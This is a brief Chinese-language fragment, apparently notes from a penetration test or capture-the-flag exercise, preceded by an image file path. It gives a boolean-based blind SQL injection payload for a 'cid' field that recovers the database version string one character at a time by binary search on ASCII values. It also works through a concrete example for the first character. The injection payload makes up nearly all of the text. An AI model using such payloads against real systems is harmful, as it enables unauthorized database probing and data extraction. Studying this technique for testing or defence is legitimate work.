 ②逐字符盲注提完整版本号（通用）
cid 字段值填（{N}=第几个字符，{mid}=二分猜的 ASCII）：
e' OR ASCII(SUBSTRING((SELECT @@version),{N},1))>{mid} --
例如判断第 1 个字符是否 > 77（M）：
e' OR ASCII(SUBSTRING((SELECT @@version),1,1))>77 --